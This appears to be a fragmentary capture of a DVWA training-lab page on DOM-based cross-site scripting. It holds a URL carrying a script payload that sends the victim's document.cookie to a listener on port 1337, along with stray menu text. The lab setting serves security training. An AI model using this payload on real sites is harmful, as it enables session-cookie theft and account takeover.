 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=<script>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</script>
http://127.0.0.1/DVWA/vulnerabilities/xss_d/?default=<script>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</script> — Visit
This time, search with:
G
b
W
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Please choose a language:
Select
More Information